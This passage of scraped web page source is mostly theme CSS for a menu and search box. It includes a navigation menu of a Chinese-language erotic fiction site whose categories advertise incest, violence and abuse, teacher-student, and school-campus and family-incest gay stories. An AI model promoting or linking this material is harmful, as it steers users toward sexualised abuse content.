                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
